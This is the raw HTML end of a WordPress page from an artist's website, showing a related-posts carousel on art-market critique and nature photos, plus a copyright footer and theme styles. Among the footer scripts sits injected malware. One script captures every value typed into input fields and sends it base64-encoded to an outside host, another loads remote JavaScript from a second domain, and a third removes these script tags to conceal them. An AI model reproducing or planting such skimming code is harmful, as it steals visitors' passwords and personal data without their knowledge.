					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/02/00xp-glasses-jumbo-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/02/00xp-glasses-jumbo-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/02/00xp-glasses-jumbo-500x383@2x.jpg 2x" width="500" height="383" alt="FAKE ART MARKET פייק אמנות" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/fake-art-market-%d7%a4%d7%99%d7%99%d7%a7-%d7%90%d7%9e%d7%a0%d7%95%d7%aa/">FAKE ART MARKET פייק אמנות</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/02/00xp-glasses-jumbo.jpg?fit=1024%2C683&ssl=1" data-id="12445" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/fake-art-market-%d7%a4%d7%99%d7%99%d7%a7-%d7%90%d7%9e%d7%a0%d7%95%d7%aa/">
						FAKE ART MARKET פייק אמנות					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/fake-art-market-%d7%a4%d7%99%d7%99%d7%a7-%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" aria-label="FAKE ART MARKET פייק אמנות"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2019/12/IMG_20191216_095123-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2019/12/IMG_20191216_095123-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2019/12/IMG_20191216_095123-500x383@2x.jpg 2x" width="500" height="383" alt="Art worth on the making 1,020,000$  Wishful,  ART MARKET AS SCAM   המסחרה באמנות" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/art-worth-on-the-making-1020000-wishful-art-market-as-scam-%d7%94%d7%9e%d7%a1%d7%97%d7%a8%d7%94-%d7%91%d7%90%d7%9e%d7%a0%d7%95%d7%aaart-worth-on-the-making-1020000-wishful-art-market-as/">Art worth on the making 1,020,000$  Wishful,  ART MARKET AS SCAM   המסחרה באמנות</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/12/IMG_20191216_095123.jpg?fit=2048%2C1136&ssl=1" data-id="12423" data-rel="iLightbox[gallery]" data-title="museum, Lorberboim, artnot4sale, Lorberboim.com," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/art-worth-on-the-making-1020000-wishful-art-market-as-scam-%d7%94%d7%9e%d7%a1%d7%97%d7%a8%d7%94-%d7%91%d7%90%d7%9e%d7%a0%d7%95%d7%aaart-worth-on-the-making-1020000-wishful-art-market-as/">
						Art worth on the making 1,020,000$  Wishful,  ART MARKET AS SCAM   המסחרה באמנות					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/art-worth-on-the-making-1020000-wishful-art-market-as-scam-%d7%94%d7%9e%d7%a1%d7%97%d7%a8%d7%94-%d7%91%d7%90%d7%9e%d7%a0%d7%95%d7%aaart-worth-on-the-making-1020000-wishful-art-market-as/" aria-label="Art worth on the making 1,020,000$  Wishful,  ART MARKET AS SCAM   המסחרה באמנות"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2019/06/SAM_2924-1265-cr-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2019/06/SAM_2924-1265-cr-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2019/06/SAM_2924-1265-cr-500x383@2x.jpg 2x" width="500" height="383" alt="Early morning sun portraits Nahal Ayun hills river, Israel. 21 June. .שמש בוקר אביבי משרטט הרים ומשעול בנחל עיון, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/early-morning-sun-portraits-nahal-ayun-hills-river-israel-21-june/">Early morning sun portraits Nahal Ayun hills river, Israel. 21 June. .שמש בוקר אביבי משרטט הרים ומשעול בנחל עיון, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/06/SAM_2924-1265-cr.jpg?fit=1672%2C1186&ssl=1" data-id="11776" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/early-morning-sun-portraits-nahal-ayun-hills-river-israel-21-june/">
						Early morning sun portraits Nahal Ayun hills river, Israel. 21 June. .שמש בוקר אביבי משרטט הרים ומשעול בנחל עיון, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/early-morning-sun-portraits-nahal-ayun-hills-river-israel-21-june/" aria-label="Early morning sun portraits Nahal Ayun hills river, Israel. 21 June. .שמש בוקר אביבי משרטט הרים ומשעול בנחל עיון, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video 